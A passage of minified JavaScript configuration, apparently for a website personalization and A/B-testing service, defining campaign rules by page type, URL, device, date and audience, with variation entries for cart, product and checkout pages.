CodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[30],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20287759,audDisjCondId:19071983,includeUrlParams:!0,parameter:1709299,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:20612301,audDisjCondId:19367136,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:20287760,audDisjCondId:19071984,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20287761,audDisjCondId:19071985,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2908326,experiment:1938173,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[32],objectType:0,status:"ACTIVE",variations:{105360027:{cssCode:t[34],htmlCode:t[33],jsCode:"",name:"Blue",params:t[35],resources:t[20],renderType:"html"},105360028:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105360029:{cssCode:t[36],htmlCode:t[33],jsCode:"",name:"Pink",params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612300,audDisjCondId:19367135,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:t[31],conds:[{id:19683765,audDisjCondId:18546826,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageType",conds:[{id:19555398,audDisjCondId:18471770,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612299,audDisjCondId:19367134,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],smartObject:{id:2708471,experiment:1867450,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104762711:{cssCode:t[38],htmlCode:t[37],jsCode:"",name:t[7],params:t[35],resources:t[20],renderType:"html"},104762712:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[29],subType:"tag",placements:[]},1384071:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[142],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20227303,audDisjCondId:19016461,includeUrlParams:!1,selectParameter:t[143],selectMethod:"contains"}]},{ttw:3e3,condType:"_Date",conds:[{id:20227304,audDisjCondId:19016462,includeUrlParams:!0,parameter:0,selectParameter:"1760940000",selectMethod:"after"}]},{ttw:3e3,condType:"_Date",conds:[{id:21160444,audDisjCondId:19862330,includeUrlParams:!1,parameter:0,selectParameter:"1770281460",selectParameter2:"1770281460",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21160443,audDisjCondId:19862329,includeUrlParams:!0,selectParameter:"1384071",selectParameter2:"1384071",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21160420,audDisjCondId:19862306,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2894504,experiment:1933382,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:750,name:t[144],objectType:5,status:"DRAFT",variations:{105321065:{cssCode:t[146],htmlCode:"",jsCode:t[147],name:t[145],params:t[148],resources:t[20],renderType:"html"}},width:1200,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[141],subType:"action",placements:[]},1384607:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[315],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[296],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Date",conds:[{id:19672932,audDisjCondId:18538441,includeUrlParams:!0,parameter:0,selectParameter:"1752732000",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:19669194,audDisjCondId:18535002,includeUrlParams:!1,selectParameter:t[316],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:19669195,audDisjCondId:18535003,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19669196,audDisjCondId:18535004,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2732179,experiment:1875148,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{104832717:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[317],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[315],subType:"tag",placements:[]},1393140:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[318],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[319],inIframe:!1,repeats:200,delay:50,pageContext:"product",conditions:[{ttw:0,condType:"_PageType",conds:[{id:695853761,audDisjCondId:3543223467,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:695853761,audDisjCondId:3543223467,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:20157588,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:20157589,audDisjCondId:18956134,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174315,audDisjCondId:19874161,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20157590,audDisjCondId:18956135,includeUrlParams:!0,selectParameter:"desktop",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174314,audDisjCondId:19874160,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:20157591,audDisjCondId:18956136,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2875372,experiment:1926530,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[321],objectType:0,status:"DRAFT",variations:{105260326:{cssCode:t[324],htmlCode:t[323],jsCode:t[325],name:t[322],params:t[326],resources:t[12],renderType:"rcom"},105260327:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19808237,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:"<=",hitCount:0},{id:19808687,audDisjCondId:18657126,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174313,audDisjCondId:19874159,includeUrlParams:!1,parameter:0,selectParameter:"1770371280",selectParameter2:"1770371280",selectMethod:"before"}]},{ttw:3e3,condType:t[31],conds:[{id:20156927,audDisjCondId:18955531,includeUrlParams:!0,selectParameter:"smartphone",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174312,audDisjCondId:19874158,includeUrlParams:!0,selectParameter:"1393140",selectParameter2:"1393140",selectMethod:"contains"}]},{ttw:3e3,condType:t[151],conds:[{id:19790235,audDisjCondId:18641030,includeUrlParams:!0,selectParameter:t[320],selectMethod:"contains"}]}],smartObject:{id:2773398,experiment:1888096,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[327],objectType:0,status:"DRAFT",variations:{104953096:{cssCode:t[328],htmlCode:t[323],jsCode:t[325],name:t[7],params:t[326],resources:t[12],renderType:"rcom"},104953097:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[318],subType:"tag",placements:[]},1395279:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[150],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:19820920,audDisjCondId:18666811,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820921,audDisjCondId:18666812,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19820922,audDisjCondId:18666813,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19820483,audDisjCondId:18666545,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:3e3,condType:t[151],conds:[{id:19820484,audDisjCondId:18666546,includeUrlParams:!0,selectParameter:t[152],selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19855137,audDisjCondId:18691937,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2783801,experiment:1891895,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{104990822:{cssCode:"",htmlCode:"",jsCode:t[153],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0,products:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[149],subType:"action",placements:[]},1398837:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[329],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875630,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875631,audDisjCondId:18708878,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799633,experiment:1897566,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042717:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[332],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[329],subType:"tag",placements:[]},1398838:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[333],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875625,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875626,audDisjCondId:18708874,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799636,experiment:1897567,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042725:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[334],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[333],subType:"tag",placements:[]},1398839:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[335],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[],smartObject:{id:2799637,experiment:1897568,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042729:{cssCode:t[331],htmlCode:t[330],jsCode:t[215],name:t[7],params:t[336],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,hasRcom:!0,name:t[335],subType:"tag",placements:[]},1398840:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[337],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875620,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875621,audDisjCondId:18708870,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799638,experiment:1897569,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042733:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[339],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[337],subType:"tag",placements:[]},1398841:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[340],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"autoEmbed",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19875618,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1},{id:19875619,audDisjCondId:18708869,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]}],smartObject:{id:2799640,experiment:1897570,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"ACTIVE",variations:{105042739:{cssCode:t[331],htmlCode:t[338],jsCode:t[215],name:t[7],params:t[341],resources:t[12],renderType:"rcom"}},width:150},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[340],subType:"tag",placements:[]},1402771:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[155],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612573,audDisjCondId:19367406,includeUrlParams:!0,selectParameter:t[108],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:19938163,audDisjCondId:18763292,includeUrlParams:!0,selectParameter:"category",selectMethod:"equals"}]},{ttw:0,condType:"_PageType",conds:[{id:20612574,audDisjCondId:19367407,includeUrlParams:!0,selectParameter:"cart",selectMethod:"not_equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:20622845,audDisjCondId:19377003,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817443,experiment:1904623,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097171:{cssCode:"",htmlCode:"",jsCode:t[156],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[154],subType:"action",placements:[]},1402774:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[157],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:"",inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:"_PageType",conds:[{id:19938198,audDisjCondId:18763324,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:19952490,audDisjCondId:18776377,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2817452,experiment:1904626,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:5,status:"ACTIVE",variations:{105097193:{cssCode:"",htmlCode:"",jsCode:t[158],name:t[7],params:t[35],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0,context:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[157],subType:"action",placements:[]},1403856:{internal:!1,showOnce:!1,containsSessionStickiness:!0,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[39],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[40],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991810,audDisjCondId:18812378,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991811,audDisjCondId:18812379,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:19956729,audDisjCondId:18780342,includeUrlParams:!0,parameter:1894284,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:19991812,audDisjCondId:18812380,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991813,audDisjCondId:18812381,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:19991814,audDisjCondId:18812382,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21174405,audDisjCondId:19874246,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:19991815,audDisjCondId:18812383,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174404,audDisjCondId:19874245,includeUrlParams:!0,selectParameter:"1403856",selectParameter2:"1403856",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21174383,audDisjCondId:19874225,includeUrlParams:!0,selectParameter:"DY.segdef",selectMethod:t[41]}]},{ttw:0,condType:"_PageType",conds:[{id:21174384,audDisjCondId:19874226,includeUrlParams:!0,selectParameter:"product",selectMethod:"equals"}]}],smartObject:{id:2822830,experiment:1906581,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:"Satisfied",objectType:0,status:"DRAFT",variations:{105112845:{cssCode:t[45],htmlCode:t[44],jsCode:t[46],name:"Purchases",params:t[47],resources:t[12],renderType:"html"},105112846:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105112847:{cssCode:t[45],htmlCode:t[48],jsCode:t[49],name:"Trending",params:t[50],resources:t[12],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:19991804,audDisjCondId:18812372,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"N",conds:[{id:19991805,audDisjCondId:18812373,includeUrlParams:!1,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_A